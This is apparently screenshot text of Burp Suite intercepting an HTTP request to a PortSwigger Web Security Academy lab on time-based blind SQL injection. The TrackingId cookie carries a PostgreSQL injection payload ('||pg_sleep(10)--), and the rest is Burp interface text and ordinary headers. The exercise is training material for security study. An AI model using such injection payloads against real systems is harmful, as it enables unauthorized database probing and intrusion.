 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac871f331f42d60280d878e1005c0086.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac871f331f42d60280d878e1005c0086.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays
8 Connection: close
9 Cookie: TrackingId=eDwfk7fq4oq3NLBI'||pg_sleep(10)--; session=Xvxoefsqh8vNVpx4fS1l5CsDP4CSMTRk
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13